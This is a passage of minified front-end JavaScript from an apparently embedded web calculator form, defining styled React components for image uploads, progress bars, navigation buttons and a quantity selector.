e.primary?t.primaryColor:t.secondaryColor||r.c.secondaryColor}),Bs=Oe.d.section.withConfig({displayName:"NergieContracting__CardContainer",componentId:"sc-1hkyycg-5"})(["display:flex;width:100%;position:relative;justify-content:space-between;flex:2;ul{list-style-type:none;display:flex;flex-direction:column;justify-content:space-around;flex:1;}li{margin:1em 0em;display:flex;padding-right:0.5em;}@media (max-width:","px){flex-direction:column;}@media (max-width:","px){flex-wrap:wrap;}"],r.g,r.e),Rs=Oe.d.section.withConfig({displayName:"NergieContracting__Container",componentId:"sc-1hkyycg-6"})(["display:flex;flex-wrap:wrap;& > div{flex:1;}","{flex:2;}background:#bcbcbc;@media (max-width:","px){flex-direction:column;align-items:center;}"],Bs,r.e),Us=e("./node_modules/react-dropzone-uploader/dist/react-dropzone-uploader.js"),Vs=e.n(Us),Gs=(e("./node_modules/react-dropzone-uploader/dist/styles.css"),function(e){var t=e.meta,n=e.fileWithMeta,e=t.name,r=(t.percent,t.status,t.size),t=t.previewUrl,a=Object(Oe.f)();return ht.a.createElement($s,null,ht.a.createElement(eu,null,ht.a.createElement(Qs,null,t&&ht.a.createElement(nu,{src:t,alt:Object(bt.a)("aria.uploaded_image_preview")}),!t&&ht.a.createElement(ru,{"aria-hidden":"true"})),ht.a.createElement(Ks,null,ht.a.createElement("span",null,e," ",ht.a.createElement(tu,null,"(",Math.round(r/1e3)," kb)")))),ht.a.createElement(qs,{type:"button","aria-label":Object(bt.a)("aria.remove_file"),onClick:function(){return n.remove()}},ht.a.createElement(xe,{fill:a.secondaryColor,"aria-hidden":"true"})))}),Ws=function(e){var t=e.dropzoneProps,n=e.input,r=e.previews,a=e.files,e=e.extra;return ht.a.createElement(ht.a.Fragment,null,ht.a.createElement(Ys,null,ht.a.createElement("div",t,a.length<e.maxFiles&&n),ht.a.createElement(Js,null,ht.a.createElement("input",{type:"checkbox"}),Object(bt.a)("cannot_upload_photos"))),ht.a.createElement(Xs,null,r))},Hs=function(e){var n=e.files,r=e.setFiles,e=e.isUploading,a=n,t=ht.a.createElement(Zs,null,ht.a.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",width:"20",height:"20",viewBox:"0 0 20 20",fill:"none"},ht.a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M10.5107 2.51064C10.5107 2.22862 10.2821 2 10.0001 2C9.71807 2 9.48945 2.22862 9.48945 2.51064V9.48945H2.51064C2.22862 9.48945 2 9.71807 2 10.0001C2 10.2821 2.22862 10.5107 2.51064 10.5107H9.48945V17.4894C9.48945 17.7714 9.71807 18 10.0001 18C10.2821 18 10.5107 17.7714 10.5107 17.4894V10.5107H17.4894C17.7714 10.5107 18 10.2821 18 10.0001C18 9.71807 17.7714 9.48945 17.4894 9.48945H10.5107V2.51064Z",fill:"#00385A"})),ht.a.createElement("div",{style:{paddingTop:2}},Object(bt.a)("photo_upload")));return ht.a.createElement(Vs.a,{autoUpload:!1,disabled:e,onSubmit:function(){return null},classNames:{inputLabelWithFiles:Us.defaultClassNames.inputLabel},LayoutComponent:Ws,PreviewComponent:Gs,inputWithFilesContent:t,inputContent:t,onChangeStatus:function(e,t){"done"===t?a.push(e.file):"removed"===t&&a.splice(n.indexOf(e.file),1),r(a)}})},qs=Oe.d.button.withConfig({displayName:"UploadSectionV2__Button",componentId:"sc-189bu1q-0"})(["display:flex;align-items:center;justify-content:center;width:20px;height:20px;border:none;background:none;cursor:pointer;&:hover{fill:",";svg{fill:",";}}"],function(e){return e.theme.primaryColor},function(e){return e.theme.primaryColor}),Ys=Object(Oe.d)("div").withConfig({displayName:"UploadSectionV2__StyledContainer",componentId:"sc-189bu1q-1"})(["display:flex;align-content:center;gap:8px;margin-top:20px;"]),Zs=Object(Oe.d)("div").withConfig({displayName:"UploadSectionV2__StyledDiv",componentId:"sc-189bu1q-2"})(["display:flex;align-content:center;gap:8px;"]),Js=Object(Oe.d)("label").withConfig({displayName:"UploadSectionV2__StyledLabel",componentId:"sc-189bu1q-3"})(["font-size:14px;font-style:normal;font-weight:300;line-height:20px;color:#262626;display:flex;gap:8px;align-items:center;align-self:center;user-select:none;"]),Qs=Object(Oe.d)("div").withConfig({displayName:"UploadSectionV2__IconContainer",componentId:"sc-189bu1q-4"})(["display:flex;width:24px;height:24px;justify-content:center;align-items:center;gap:4px;background:#edf5ff;@media (max-width:625px){flex:1;width:50%;}"]),Ks=Object(Oe.d)("div").withConfig({displayName:"UploadSectionV2__FileDescription",componentId:"sc-189bu1q-5"})(["height:24px;display:flex;align-items:center !important;font-size:14px;font-weight:300;line-height:20px;letter-spacing:0px;text-align:center;color:#262626;@media (max-width:625px){height:unset;text-align:center;}"]),Xs=Object(Oe.d)("div").withConfig({displayName:"UploadSectionV2__PreviewContainer",componentId:"sc-189bu1q-6"})(["width:456px;margin-top:24px;display:flex;gap:8px;flex-direction:column;@media (max-width:625px){width:auto !important;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between;gap:8px;}"]),$s=Object(Oe.d)("div").withConfig({displayName:"UploadSectionV2__StyledPreview",componentId:"sc-189bu1q-7"})(["display:flex;padding:8px;align-items:center;justify-content:space-between;gap:8px;align-self:stretch;border-radius:4px;border:1px solid #e0e0e0;background:#fff;padding:8px;@media (max-width:625px){flex:1;gap:15px;max-width:49%;min-width:45%;flex-direction:column;aspect-ratio:2 / 1;}"]),eu=Object(Oe.d)("div").withConfig({displayName:"UploadSectionV2__InfoContainer",componentId:"sc-189bu1q-8"})(["display:flex;align-items:center;gap:8px;@media (max-width:625px){flex:1;flex-direction:column;gap:15px;}"]),tu=Object(Oe.d)("span").withConfig({displayName:"UploadSectionV2__SizeSpan",componentId:"sc-189bu1q-9"})(["color:#525252;padding-left:8px;"]),nu=Object(Oe.d)("img").withConfig({displayName:"UploadSectionV2__StyledImg",componentId:"sc-189bu1q-10"})(["width:100%;height:100%;object-fit:fill;"]),ru=Object(Oe.d)("div").withConfig({displayName:"UploadSectionV2__StyledFakeImg",componentId:"sc-189bu1q-11"})(["width:100%;height:100%;object-fit:fill;"]),au=e.p+"530a1d9b93e2f476be803a136ccb832f.png",ou=e.p+"b3eb4ab19d4b3a550bb61535eb47501d.png",iu=Oe.d.section.withConfig({displayName:"FeatureCard__Wrap",componentId:"sc-1fr3dgh-0"})(["padding:1em;min-width:235px;margin-bottom:30px;margin-left:120px;@media (max-width:","px){min-width:290px;}"],r.e),lu=Oe.d.section.withConfig({displayName:"FeatureCard__Head",componentId:"sc-1fr3dgh-1"})(["padding:1em;border-top-left-radius:8px;border-top-right-radius:8px;border:1px solid ",";border-bottom:transparent;color:",";text-align:center;font-size:1.2rem;& > span{text-transform:uppercase;display:block;font-size:18px;}"],function(e){var t=e.theme;return e.primary?t.primaryColor:t.secondaryColor||r.c.secondaryColor},function(e){var t=e.theme;return e.primary?t.primaryColor:t.secondaryColor||r.c.secondaryColor}),cu=Oe.d.section.withConfig({displayName:"FeatureCard__Body",componentId:"sc-1fr3dgh-2"})(["padding:0 1rem 0.5rem;background:white;border-bottom-left-radius:8px;border-bottom-right-radius:8px;width:250px;display:flex;flex-direction:column;color:",";& > span{margin-bottom:1em;}border:1px solid ",";border-top:transparent;"],function(e){return e.theme.secondaryColor||r.c.secondaryColor},function(e){var t=e.theme;return e.primary?t.primaryColor:t.secondaryColor||r.c.secondaryColor}),su=Oe.d.div.withConfig({displayName:"FeatureCard__PoweredBy",componentId:"sc-1fr3dgh-3"})(["display:flex;align-items:center;color:white;margin-top:0.5em;justify-content:flex-end;img{width:90px;}span{display:flex;align-items:center;}"]),uu=Oe.d.a.withConfig({displayName:"FeatureCard__DropButton",componentId:"sc-1fr3dgh-4"})(["min-height:2.6em !important;width:100%;max-width:none;border-radius:8px;font-size:14px !important;display:flex;align-items:center;justify-content:center;text-decoration:none;*{font-size:14px !important;}background:",";color:white;i{margin-right:0.8em;font-size:16px !important;}"],function(e){return e.theme.primaryColor}),du=Oe.d.div.withConfig({displayName:"VIShare__CardWrap",componentId:"sc-8mkw59-0"})(["margin-left:0;display:flex;",";",";transition:margin-left 0.5s;align-items:flex-end;@media (max-width:","px){",";",";}@media (max-width:","px){",";",";}"],function(e){e=e.activeSlide;return e&&1<e&&"margin-left:-200px;"},function(e){e=e.activeSlide;return e&&2<e&&"margin-left:-450px;"},r.e,function(e){e=e.activeSlide;return e&&1<e&&"margin-left:-250px;"},function(e){e=e.activeSlide;return e&&2<e&&"margin-left:-530px;"},r.g,function(e){e=e.activeSlide;return e&&1<e&&"margin-left:-288px;"},function(e){e=e.activeSlide;return e&&2<e&&"margin-left:-580px;"}),pu=Oe.d.div.withConfig({displayName:"VIShare__Left",componentId:"sc-8mkw59-1"})(["padding:1.4em;line-height:120%;flex:1;@media (min-width:","px){",";}"],r.e,function(e){return e.fixed&&"\n  min-width: 329px;"}),mu=Oe.d.h1.withConfig({displayName:"VIShare__Title",componentId:"sc-8mkw59-2"})(["font-size:1.2em;font-weight:500 !important;line-height:140%;text-align:left;color:",";"],function(e){var t=e.theme;return e.primary?t.primaryColor:t.secondaryColor||r.c.secondaryColor}),fu=Oe.d.section.withConfig({displayName:"VIShare__CardContainer",componentId:"sc-8mkw59-3"})(["display:flex;width:100%;position:relative;flex:1 1 0%;",";"],function(e){return e.isScrollable&&"overflow-x: hidden;"}),gu=Oe.d.section.withConfig({displayName:"VIShare__Container",componentId:"sc-8mkw59-4"})(["display:flex;flex-wrap:wrap;margin-top:30px;& > div{flex:1;}background:white;@media (max-width:","px){flex-direction:column;}"],r.e),hu=Oe.d.div.withConfig({displayName:"FragmentProgressBar__FragmentProgressContainer",componentId:"sc-1pfubn4-0"})(["margin-bottom:10px;background:",";padding:0px 16px 8px 16px;"],function(e){return e.theme.primaryColor}),yu=Oe.d.div.withConfig({displayName:"FragmentProgressBar__FragmentProgressItems",componentId:"sc-1pfubn4-1"})(["align-items:center;display:flex;justify-content:space-between;padding-top:11px;padding-bottom:7px;gap:10px;margin:auto;@media (max-width:1050px){gap:unset;}"]),bu=Oe.d.div.withConfig({displayName:"FragmentProgressBar__FragmentProgressElement",componentId:"sc-1pfubn4-2"})(["padding:0px 10px;width:65px;"]),wu=Oe.d.div.withConfig({displayName:"FragmentProgressBar__ProgressBarLine",componentId:"sc-1pfubn4-3"})(["height:3px;background-color:rgba(255,255,255,0.5);width:100%;"]),Cu=Oe.d.div.withConfig({displayName:"FragmentProgressBar__ProgressBarFiller",componentId:"sc-1pfubn4-4"})(["height:3px;background-color:#ffffff;width:","%;"],function(e){return e.width}),xu=Oe.d.div.withConfig({displayName:"FragmentProgressBar__ProgressElementLabel",componentId:"sc-1pfubn4-5"})(["color:#fff;font-family:Raleway;line-height:16px;font-style:normal;font-weight:",";font-size:",";opacity:",";@media (max-width:1150px){font-size:",";}@media (max-width:950px){font-size:",";}@media (max-width:768px){font-weight:",";font-size:",";}"],function(e){return e.isCurrent?"600":"500"},function(e){return e.isCurrent?"16px":"15px"},function(e){return e.isUpcoming?.75:1},function(e){return e.isCurrent?"14px":"12px"},function(e){return e.isCurrent?"11px":"10px"},function(e){return e.isCurrent?"600":"500"},function(e){return e.isCurrent?"15px":"14px"}),vu=Oe.d.div.withConfig({displayName:"FragmentProgressBar__ProgressElementLink",componentId:"sc-1pfubn4-6"})(["color:white;text-decoration:none;display:flex;flex-direction:column;cursor:pointer;gap:",";transform:",";align-items:center;"],function(e){e.isCurrent;return"5px"},function(e){return e.isCurrent?"translateY(-2px)":"translateY(0px)"}),_u=Oe.d.img.withConfig({displayName:"FragmentProgressBar__ProgressElementImage",componentId:"sc-1pfubn4-7"})(["opacity:",";width:",";@media (max-width:1050px){width:",";}",""],function(e){return e.isUpcoming?.75:1},function(e){return e.isCurrent?"38px":"35px"},function(e){return e.isCurrent?"28px":"25px"},vt.a.mobile(i()(["\n    display: none;\n  "]))),Eu=Object(Oe.c)(["color:#fff;font-variant-numeric:lining-nums proportional-nums;font-family:Raleway;font-size:16px;font-style:normal;font-weight:600;line-height:16px;flex-grow:",";border-radius:",";height:",";flex-basis:50%;cursor:pointer;padding:0.8rem 1rem;background:",";color:",";border:1px solid ",";text-decoration:none;&:not(:disabled):hover{background:",";border:1px solid ",";}min-height:35px;:first-child{margin-right:0.25rem;}:last-child{margin-left:0.25rem;}:only-child{margin-left:0px;margin-right:0px;}:focus{outline:none;}"],function(e){return e.isCircle||e.width?"unset":"1"},function(e){return e.isCircle?"50%":e.roundedBorders?"6px":"inherit"},function(e){return e.isCircle?e.width||"70px":"32px"},function(e){return e.backgroundColor||"none"},function(e){return e.color||"#666666"},function(e){return he()(e.borderColor||e.backgroundColor||"#666666").toHexString()},function(e){return he()(e.backgroundColor||"#f1f1f1").lighten(10).toHexString()},function(e){return he()(e.borderColor||e.backgroundColor||"#666666").lighten(10).toHexString()}),V=["a","button"].map(function(e){return Oe.d[e](cs=cs||i()(["\n    ",";\n  "]),Eu)}),G=xt()(V,2),Ou=G[0],ku=G[1],ju=Object(Oe.d)(function(e){var t=e.href?Ou:ku,n=Object(gt.useContext)(kt).button,r=(null==n||n.shape,Object(Oe.f)());return ht.a.createElement(t,Ct()({id:"button_forward"},e,{type:"button","data-testid":"brand-forward-button",backgroundColor:"default"===e.backgroundButtonColor?r.primaryColor:e.backgroundButtonColor,color:r.primaryFontColor,width:null==n?void 0:n.width,roundedBorders:!0}),ht.a.createElement("div",{className:"cc_buttoncontent"},(null==n?void 0:n.showLabel)&&e.children),!e.backgroundButtonColor||"default"===e.backgroundButtonColor&&!e.isLoading&&ht.a.createElement(ht.a.Fragment,null,ht.a.createElement(ue.a,{query:"(max-width: ".concat(vt.e-1,"px)")},ht.a.createElement(E,{className:"fas fa-chevron-right",color:"white"})),ht.a.createElement(ue.a,{query:"(min-width: ".concat(vt.e,"px)")},ht.a.createElement(E,{className:"fas fa-chevron-right",color:"white"}))))}).withConfig({displayName:"CalculationButton__SaveCalculationBtn",componentId:"sc-1eq8mu3-1"})(["display:flex;gap:5px;align-items:center;justify-content:center;max-width:","px;transition:0.2s;width:50%;&:disabled{cursor:default;}&:only-child{margin-left:auto;",";","}",";position:relative;& > div{display:flex;align-items:center;justify-content:center;font-size:inherit;color:inherit;flex:1;}"],350,vt.a.mobile(i()(["\n        width: 100%;\n        flex-grow: unset;\n        max-width: 100%;\n    "])),vt.a.mobileSmall(i()(["\n        width: 100%;\n        flex-grow: unset;\n    "])),vt.a.mobile(i()(["\n    flex-grow: unset;\n  "]))),Iu=Object(Oe.d)(function(e){var t=e.href?Ou:ku,n=Object(Oe.f)(),r=Object(gt.useContext)(kt).button;null!=r&&r.shape;return ht.a.createElement(t,Ct()({id:"button_backward",type:"button",borderColor:n.primaryColor,color:n.primaryColor,width:null==r?void 0:r.width,roundedBorders:!0},e),ht.a.createElement(ue.a,{query:"(max-width: ".concat(vt.e-1,"px)")},ht.a.createElement(E,{className:"fas fa-chevron-left cc_buttonicon",color:n.primaryColor})),ht.a.createElement(ue.a,{query:"(min-width: ".concat(vt.e,"px)")},ht.a.createElement(E,{className:"fas fa-chevron-left cc_buttonicon",color:n.primaryColor})),ht.a.createElement("div",null,(null==r?void 0:r.showLabel)&&e.children))}).withConfig({displayName:"CalculationButton__CancelCalculationBtn",componentId:"sc-1eq8mu3-2"})(["display:flex;align-items:center;justify-content:center;position:relative;max-width:","px;background-color:white;transition:0.2s;width:50%;",";& > div{display:flex;align-items:center;justify-content:center;font-size:inherit;color:inherit;flex:1;}&:hover{background-color:#fafafa;}"],350,vt.a.mobileSmall(i()(["\n    flex-grow: unset;\n  "]))),Su=Object(Oe.d)(function(e){var t=e.href?Ou:ku,n=Object(gt.useContext)(kt).button,r=Object(Oe.f)();return ht.a.createElement(t,Ct()({id:"button_forward"},e,{type:"button","data-testid":"brand-forward-button",backgroundColor:"default"===e.backgroundButtonColor?r.primaryColor:e.backgroundButtonColor,borderColor:r.primaryColor,color:r.primaryColor,width:null==n?void 0:n.width,roundedBorders:!0}),ht.a.createElement(E,{className:"fas fa-chevron-left",color:r.primaryColor}),ht.a.createElement("div",{className:"cc_buttoncontent"},(null==n?void 0:n.showLabel)&&e.children))}).withConfig({displayName:"CalculationButton__BackQuestionButton",componentId:"sc-1eq8mu3-3"})(["display:flex;height:40px;gap:5px;width:100%;align-items:center;justify-content:center;color:rgb(223,1,1);background:#fff;border:1px solid;font-variant-numeric:lining-nums proportional-nums;font-family:Raleway;font-size:20px;font-style:normal;font-weight:600;line-height:16px;transition:0.2s;&:only-child{margin-left:auto;",";","}",";position:relative;& > div{display:flex;align-items:center;justify-content:center;font-size:inherit;color:inherit;}&:hover{background:#fafafa;}"],vt.a.mobile(i()(["\n        width: 100%;\n        flex-grow: unset;\n        max-width: 100%;\n    "])),vt.a.mobileSmall(i()(["\n        width: 100%;\n        flex-grow: unset;\n    "])),vt.a.mobile(i()(["\n    flex-grow: unset;\n  "]))),Nu=Object(Oe.d)(function(e){var t=e.href?Ou:ku,n=Object(gt.useContext)(kt).button,r=Object(Oe.f)();return ht.a.createElement(t,Ct()({id:"button_forward"},e,{type:"button","data-testid":"brand-forward-button",backgroundColor:"default"===e.backgroundButtonColor?r.primaryColor:e.backgroundButtonColor,color:r.primaryFontColor,width:null==n?void 0:n.width,roundedBorders:!0}),ht.a.createElement("div",{className:"cc_buttoncontent"},(null==n?void 0:n.showLabel)&&e.children),!e.backgroundButtonColor||"default"===e.backgroundButtonColor&&ht.a.createElement(E,{className:"fas fa-chevron-right",color:"white"}))}).withConfig({displayName:"CalculationButton__NextQuestionButton",componentId:"sc-1eq8mu3-4"})(["display:flex;height:40px;gap:5px;width:100%;align-items:center;justify-content:center;margin-top:16px;color:#fff;font-variant-numeric:lining-nums proportional-nums;font-family:Raleway;font-size:20px;font-style:normal;font-weight:600;line-height:16px;transition:background-color 0.2s;& > div{display:flex;align-items:center;justify-content:center;font-size:inherit;color:inherit;}&:only-child{margin-left:auto;",";","}",";position:relative;"],vt.a.mobile(i()(["\n        width: 100%;\n        flex-grow: unset;\n        max-width: 100%;\n    "])),vt.a.mobileSmall(i()(["\n        width: 100%;\n        flex-grow: unset;\n    "])),vt.a.mobile(i()(["\n    flex-grow: unset;\n  "]))),Lu=Object(Oe.d)(function(e){var t=e.href?Ou:ku,n=Object(Oe.f)(),r=Object(gt.useContext)(kt).button;return ht.a.createElement(t,Ct()({id:"button_forward"},e,{type:"button","data-testid":"brand-forward-button",backgroundColor:"default"===e.backgroundButtonColor?n.primaryColor:e.backgroundButtonColor,color:n.primaryFontColor,width:null==r?void 0:r.width,roundedBorders:!0}),ht.a.createElement("div",{className:"cc_buttoncontent"},(null==r?void 0:r.showLabel)&&e.children),!e.backgroundButtonColor||"default"===e.backgroundButtonColor&&ht.a.createElement(E,{className:"fas fa-plus",color:n.primaryColor}))}).withConfig({displayName:"CalculationButton__AddNewVariantButton",componentId:"sc-1eq8mu3-5"})(["display:flex;height:unset;gap:5px;padding:10px 20px;align-items:center;justify-content:center;transition:0.2s;font-feature-settings:'clig' off,'liga' off;font-size:18px;font-weight:500;line-height:22px;letter-spacing:0.162px;border:1px solid ",";color:",";background:#fff;&:only-child{",";","}",";position:relative;& > div{display:flex;align-items:center;justify-content:center;font-size:inherit;color:inherit;}&:hover{background:#fafafa !important;}&:disabled,&[disabled]{cursor:not-allowed;opacity:0.6;border:1px solid ",";color:",";background:",";position:relative;}&:disabled::after,&[disabled]::after{content:'","';position:absolute;bottom:-25px;left:50%;transform:translateX(-50%);background:rgba(0,0,0,0.75);color:white;font-size:12px;padding:5px 8px;border-radius:4px;white-space:nowrap;opacity:0;transition:opacity 0.2s ease-in-out;pointer-events:none;}&:disabled:hover::after,&[disabled]:hover::after{opacity:1;}"],function(e){return e.theme.primaryColor},function(e){return e.theme.primaryColor},vt.a.mobile(i()(["\n        width: 100%;\n        flex-grow: unset;\n        max-width: 100%;\n    "])),vt.a.mobileSmall(i()(["\n        width: 100%;\n        flex-grow: unset;\n    "])),vt.a.mobile(i()(["\n    flex-grow: unset;\n  "])),function(e){return e.theme.disabledColor||"#ccc"},function(e){return e.theme.disabledColor||"#aaa"},function(e){return e.theme.disabledBackground||"#f5f5f5"},Object(bt.a)("max_elements_reached")),Mu=Object(Oe.d)(function(e){var t=e.href?Ou:ku,n=Object(gt.useContext)(kt).button,r=Object(Oe.f)();return ht.a.createElement(t,Ct()({id:"button_forward"},e,{type:"button","data-testid":"brand-forward-button",backgroundColor:"default"===e.backgroundButtonColor?r.primaryColor:e.backgroundButtonColor,color:r.primaryFontColor,width:null==n?void 0:n.width,roundedBorders:!0}),ht.a.createElement("div",{className:"cc_buttoncontent"},(null==n?void 0:n.showLabel)&&e.children),!e.backgroundButtonColor||"default"===e.backgroundButtonColor&&!e.isLoading&&ht.a.createElement(E,{className:"fas fa-chevron-right",color:"white"}))}).withConfig({displayName:"CalculationButton__NextGroupOverviewButton",componentId:"sc-1eq8mu3-6"})(["display:flex;height:40px;gap:5px;align-items:center;width:300px;justify-content:center;margin-left:auto;color:#fff;font-variant-numeric:lining-nums proportional-nums;font-family:Raleway;font-size:18px;font-style:normal;font-weight:600;line-height:16px;transition:0.2s;&:only-child{margin-left:auto;",";","}",";&:disabled{cursor:default;opacity:0.6;}position:relative;& > div{display:flex;align-items:center;justify-content:center;font-size:inherit;color:inherit;}"],vt.a.mobile(i()(["\n        width: 100%;\n        flex-grow: unset;\n        max-width: 100%;\n    "])),vt.a.mobileSmall(i()(["\n        width: 100%;\n        flex-grow: unset;\n    "])),vt.a.mobile(i()(["\n    width: 100%;\n    flex-grow: unset;\n  "])));function Tu(e,t){var n,r,a,o,i="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(i)return a=!(r=!0),{s:function(){i=i.call(e)},n:function(){var e=i.next();return r=e.done,e},e:function(e){a=!0,n=e},f:function(){try{r||null==i.return||i.return()}finally{if(a)throw n}}};if(Array.isArray(e)||(i=function(e,t){{var n;if(e)return"string"==typeof e?Du(e,t):"Map"===(n="Object"===(n={}.toString.call(e).slice(8,-1))&&e.constructor?e.constructor.name:n)||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?Du(e,t):void 0}}(e))||t&&e&&"number"==typeof e.length)return i&&(e=i),o=0,{s:t=function(){},n:function(){return o>=e.length?{done:!0}:{done:!1,value:e[o++]}},e:function(e){throw e},f:t};throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function Du(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function Pu(e){function t(e){0<(e=e.target).scrollTop&&x(!0),e.scrollHeight-e.scrollTop>=e.clientHeight-40&&e.scrollHeight-e.scrollTop<=e.clientHeight+40?(O(!0),j(!1)):j(!0)}var n=void 0!==(p=e.hasStage)&&p,r=e.element,a=e.formValues,o=e.fragment,i=e.uniqueElements,l=e.groupKeysNotForProgressBar,c=e.currentDisplayGroup,s=e.setCurrentDisplayGroup,u=e.currentNonProgressBarGroup,d=e.setCurrentNonProgressBarGroup,p=e.overviewFragmentGroup,m=e.onClickBack,f=e.showFlowBorder,g=e.handleSubmit,h=e.elements,y=e.group,b=(e.flowToken,Object(Ee.c)()),e=xi().isSubmitLoading,w=Object(gt.useState)(!1),C=(w=xt()(w,2))[0],x=w[1],w=Object(gt.useState)(!1),v=(w=xt()(w,2))[0],_=w[1],w=Object(gt.useState)(!1),E=(w=xt()(w,2))[0],O=w[1],w=Object(gt.useState)(!0),k=(w=xt()(w,2))[0],j=w[1],I=Object.keys(a).filter(function(e){return e.includes("".concat(In,"_"))&&!0===a[e]}).length,S=parseInt(c.split("-").pop(),10);return Object(gt.useEffect)(function(){_(!(!C||E))},[C,E]),Object(gt.useEffect)(function(){var e=document.querySelector(".fragment_form_wrapper_calc");if(e)return e.addEventListener("scroll",t),function(){e.removeEventListener("scroll",t)}},[null==y?void 0:y.key,h]),Object(gt.useEffect)(function(){O(o&&!0===a["".concat(o.key).concat(In,"_").concat(S)])},[a]),y&&y.fragment&&""===c?ht.a.createElement(ht.a.Fragment,null):""!==c&&c!==p&&o&&l.includes(u)&&void 0!==o?ht.a.createElement(Gu,null,0<I&&ht.a.createElement(Su,{type:"button",isCircleShape:!1,className:"primary",onClick:function(){s(c.substring(0,c.length-1)+0)}},Object(bt.a)("cancel")),ht.a.createElement(Nu,{type:"button",tabIndex:"0",className:"primary",showFlowBorder:f,formValues:a,backgroundButtonColor:"default",onClick:function(){var e;window.innerWidth<=vt.d&&n&&(parent.postMessage({event:"ll:mobile-fullscreen"},"*"),e=document.querySelector(".form_root"))&&e.setAttribute("style","height: calc(var(--vh, 1vh) * 100)"),0===S?(d(l[0]),S++):S<i&&""===u?(S++,d(l[0])):S<i&&""!==u&&l.indexOf(u)!==l.length-1?(e=l.indexOf(u),d(l[e+1])):S<i&&""!==u&&l.indexOf(u)===l.length-1||S===i&&l.indexOf(u)===l.length-1?d(""):S===i&&(""!==u?(e=l.indexOf(u),d(l[e+1])):(d(""),S=0)),s(c.replace(/\d+$/,S.toString())),null!=(e=document.querySelector(".fragment_form_wrapper_question"))&&e.scrollTo(0,0)}},Object(bt.a)("button_forward_continue"))):c===p?ht.a.createElement(Lu,{type:"button",tabIndex:"0",className:"primary",backgroundButtonColor:"default",disabled:20<=a.unique_product_count,onClick:function(){var e=r.group+r.key,t=a[e]+1;b.change(e,t),b.blur(e),d(l[0]),s(r.fragmentDisplayGroup.substring(0,r.fragmentDisplayGroup.length-1)+t)}},(null==o?void 0:o.newFragmentButtonLabel)||"Insert new fragment button label here"):o?ht.a.createElement(ht.a.Fragment,null,ht.a.createElement(Uu,{contentHidden:v,showGradient:k}),ht.a.createElement(Wu,{contentHidden:v||E},ht.a.createElement(Hu,{contentHidden:v||E},ht.a.createElement(ls,{fill:"rgba(0, 0, 0, 0.6)"}),Object(bt.a)("scroll_down"))),ht.a.createElement(Ru,{contentHidden:!E},0<S&&""===u&&ht.a.createElement(Iu,{isCircleShape:!1,tabIndex:"0",onClick:function(){if(0<I){if(h){var e,t=Tu(h);try{for(t.s();!(e=t.n()).done;){var n=e.value;n.key.endsWith("_".concat(S,"_copy"))&&a["".concat(o.key).concat(n.key)]&&b.change("".concat(o.key).concat(n.key.replace("_copy","")),a["".concat(o.key).concat(n.key)])}}catch(e){t.e(e)}finally{t.f()}}s(c.substring(0,c.length-1)+0)}else d(l[0])}},Object(bt.a)("cancel")),0<S&&S<=i&&ht.a.createElement(ju,{tabIndex:"0",className:"primary",backgroundButtonColor:"default",onClick:function(){if(a["".concat(o.key).concat(In,"_").concat(S)]||b.change("unique_product_count",a.unique_product_count+1||1),b.change("".concat(o.key).concat(In,"_").concat(S),!0),h){var e,t=Tu(h);try{for(t.s();!(e=t.n()).done;){var n=e.value;!n.key.includes("_copy")&&n.key.endsWith("_".concat(S))&&b.change("".concat(o.key).concat(n.key,"_copy"),a["".concat(o.key).concat(n.key)])}}catch(e){t.e(e)}finally{t.f()}}s(c.replace(/\d+$/,"0"))}},Object(bt.a)("save")))):ht.a.createElement(Vu,null,ht.a.createElement(Iu,{isCircleShape:!1,tabIndex:"0",onClick:m,type:"button"},Object(bt.a)("back")),ht.a.createElement(ju,{type:"button",tabIndex:"0",className:"primary",backgroundButtonColor:"default",isLoading:e,disabled:e,onClick:g},e?ht.a.createElement(rn.a,{fill:"white",height:"25px",width:"25px"}):Object(bt.a)("button_forward_send")))}function zu(e){var t=e.elementIndex,n=e.elements,e=e.formValues,r=Object(Ee.c)(),a=dn(),o=Object(Oe.f)(),i=n.find(function(e){return e.key==="".concat(Mn,"_").concat(t)}),l=e["".concat(null==i?void 0:i.group).concat(Tn,"_").concat(t)],c="".concat(null==i?void 0:i.group).concat(Dn,"_").concat(t),s="".concat(null==i?void 0:i.group).concat(Pn,"_").concat(t),u=e[s],n=Object(gt.useState)(l),d=(e=xt()(n,2))[0],p=e[1];return Object(gt.useEffect)(function(){p(l),u||r.change(s,1)},[]),Object(gt.useEffect)(function(){var e=u||1;r.change(c,{min:(null==d?void 0:d.min)*e,max:(null==d?void 0:d.max)*e,price:(null==d?void 0:d.price)*e,isRange:null==d?void 0:d.isRange})},[u]),ht.a.createElement(qu,null,ht.a.createElement(L.a,{"aria-hidden":"false","aria-label":Object(bt.a)("aria.lower_quantity"),className:"fas fa-minus","data-testid":"remove-quantity",color:"gray",size:a<vt.d?18:14,style:{cursor:"pointer"},hoverColor:o.primaryColor,role:"button",tabIndex:0,onKeyDown:Object(le.a)(function(){1<u&&r.change(s,u-1)}),onClick:function(){1<u&&r.change(s,u-1)}}),ht.a.createElement("span",{style:{pointerEvents:"none"}},ht.a.createElement(Ee.a,{name:s,value:u||1,placeholder:u||1,render:function(e){return ht.a.createElement(je,Ct()({},e,{element:i,hideLabel:!0,consumerAnswer:!1}))}})),ht.a.createElement(L.a,{"aria-hidden":"false","aria-label":Object(bt.a)("aria.add_quantity"),role:"button",tabIndex:0,className:"fas fa-plus","data-testid":"add-quantity",color:"gray",size:a<vt.d?18:14,style:{cursor:"pointer"},hoverColor:o.primaryColor,onKeyDown:Object(le.a)(function(){u<99&&r.change(s,u+1)}),onClick:function(){u<99&&r.change(s,u+1)}}))}function Fu(){return ht.a.createElement("svg",{width:"18",height:"18",viewBox:"0 0 18 18",fill:"none",xmlns:"http://www.w3.org/2000/svg"},ht.a.createElement("path",{d:"M5 5H4.2C3.0799 5 2.51984 5 2.09202 5.21799C1.71569 5.40973 1.40973 5.71569 1.21799 6.09202C1 6.51984 1 7.0799 1 8.2V13.8C1 14.9201 1 15.4802 1.21799 15.908C1.40973 16.2843 1.71569 16.5903 2.09202 16.782C2.51984 17 3.0799 